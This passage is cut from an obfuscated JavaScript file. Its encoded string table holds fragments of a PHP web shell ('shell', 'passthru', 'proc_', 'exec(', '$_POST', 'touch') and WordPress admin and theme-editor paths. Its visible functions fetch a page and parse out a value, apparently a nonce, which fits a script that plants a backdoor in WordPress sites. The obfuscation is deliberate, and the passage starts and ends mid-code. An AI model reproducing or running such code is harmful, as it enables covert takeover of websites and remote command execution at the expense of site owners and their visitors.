8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235c